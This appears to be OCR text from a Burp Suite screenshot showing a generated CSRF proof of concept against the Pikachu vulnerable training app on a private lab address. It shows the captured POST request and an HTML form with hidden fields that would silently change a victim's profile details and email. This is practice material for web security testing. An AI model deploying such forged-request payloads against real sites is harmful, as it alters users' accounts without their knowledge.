 CSRF PoC generator
Request to: http://192.168.232.130
? Options
Raw Params Headers Hex
POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
Host: 192.168.232.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
? < + > 0 matche
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.232.130/pikachu/vul/csrf/csrfpost/csrf_po
st_edit.php" method="POST">
<input type="hidden" name="sex" value="girl" />
<input type="hidden" name="phonenum" value="12345678922"
/>
<input type="hidden" name="add" value="usa" />
<input type="hidden" name="email"
value="lucy&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close